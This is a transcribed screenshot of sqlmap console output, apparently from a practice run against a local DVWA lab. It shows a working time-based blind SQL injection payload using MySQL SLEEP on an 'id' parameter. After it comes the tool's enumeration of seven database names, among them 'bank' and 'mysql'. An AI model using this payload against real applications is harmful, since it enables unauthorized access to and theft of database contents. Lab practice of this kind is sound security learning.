 Administrator: Command Prompt
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3' AND (SELECT 4996 FROM (SELECT(SLEEP(5)))HKjK) AND 'iaTF'='iaTF&Submit=Submit
---
[13:58:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:58:39] [INFO] fetching database names
[13:58:39] [INFO] resumed: 'information_schema'
[13:58:39] [INFO] resumed: 'bank'
[13:58:39] [INFO] resumed: 'dvwa'
[13:58:39] [INFO] resumed: 'mysql'
[13:58:39] [INFO] resumed: 'performance_schema'
[13:58:39] [INFO] resumed: 'phpmyadmin'
[13:58:39] [INFO] resumed: 'test'
available databases [7]:
[*] bank
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[13:58:39] [INFO] fetched data logged to text files under 'C:\Users\mihir\AppData\Local\sqlmap\output\localhost'
[*] ending @ 13:58:39 /2020-10-10/
C:\Program Files\SQL_Map>